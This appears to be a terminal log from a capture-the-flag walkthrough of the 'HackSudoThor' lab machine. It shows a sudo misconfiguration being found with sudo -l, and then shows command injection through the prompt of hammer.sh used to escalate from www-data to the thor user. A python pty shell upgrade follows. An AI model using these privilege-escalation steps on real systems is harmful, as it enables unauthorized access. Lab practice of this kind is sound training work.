 bash-4.3$ sudo -l
sudo -l
Matching Defaults entries for www-data on HackSudoThor:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on HackSudoThor:
    (thor) NOPASSWD: /home/thor/./hammer.sh
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh

HELLO want to talk to Thor?

Enter Thor  Secret Key : id
id
Hey Dear ! I am id , Please enter your Secret massage : pwd
pwd
/usr/lib/cgi-bin
Thank you for your precious time!
bash-4.3$ sudo -u thor /home/thor/./hammer.sh
sudo -u thor /home/thor/./hammer.sh

HELLO want to talk to Thor?

Enter Thor  Secret Key : abc
abc
Hey Dear ! I am abc , Please enter your Secret massage : bash
bash
id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)
python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
thor@HacksudoThor:/usr/lib/cgi-bin$ id
id
uid=1001(thor) gid=1001(thor) groups=1001(thor)